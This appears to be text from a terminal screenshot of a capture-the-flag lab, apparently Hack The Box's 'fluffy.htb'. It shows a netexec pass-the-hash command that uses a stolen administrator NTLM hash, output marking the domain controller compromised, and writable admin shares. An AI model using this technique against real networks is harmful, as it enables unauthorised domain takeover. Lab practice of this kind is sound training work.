 ~ kali kali:pts/5
(14:21:24)──> netexec smb $box -u $user -H $hash --shares (Wed,Jun11)
SMB 10.129.90.8 445 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:fluffy.htb) (sig
ning:True) (SMBv1:False)
SMB 10.129.90.8 445 DC01 [+] fluffy.htb\administrator:8da83a3fa618b6e3a00e93f676c92a6e (Compromised!)
SMB 10.129.90.8 445 DC01 Node ADMINISTRATOR@FLUFFY.HTB successfully set as owned in BloodHound
SMB 10.129.90.8 445 DC01 Node DC01.FLUFFY.HTB successfully set as owned in BloodHound
SMB 10.129.90.8 445 DC01 [*] Enumerated shares
SMB 10.129.90.8 445 DC01 Share Permissions Remark
SMB 10.129.90.8 445 DC01 ----- ----------- ------
SMB 10.129.90.8 445 DC01 ADMIN$ READ,WRITE Remote Admin
SMB 10.129.90.8 445 DC01 C$ READ,WRITE Default share
SMB 10.129.90.8 445 DC01 IPC$ READ Remote IPC
SMB 10.129.90.8 445 DC01 IT READ,WRITE
SMB 10.129.90.8 445 DC01 NETLOGON READ,WRITE Logon server share
SMB 10.129.90.8 445 DC01 SYSVOL READ,WRITE Logon server share